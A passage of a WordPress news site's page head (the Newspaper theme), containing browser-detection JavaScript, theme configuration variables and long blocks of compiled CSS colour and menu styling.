	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/thebournemouthreview.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/thebournemouthreview.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ea6a56";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9e5ac09887";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ea6a56;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ea6a56 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ea6a56 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ea6a56;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ea6a56;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ea6a56 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ea6a56;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ea6a56 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ea6a56;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ea6a56 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea6a56 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ea6a56;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ea6a56 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ea6a56;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ea6a56;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(234, 106, 86, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ea6a56;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #ea6a56;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-family:Muli;
	font-size:13px;
	font-weight:bold;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Muli;
	
	}


	
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #ea6a56;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #111111;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ea6a56;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ea6a56;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ea6a56 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ea6a56;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Muli;
	font-size:13px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Montserrat;
	font-weight:600;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ea6a56;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ea6a56 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ea6a56 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ea6a56;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ea6a56;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ea6a56 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ea6a56;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ea6a56 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ea6a56;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ea6a56 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea6a56 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
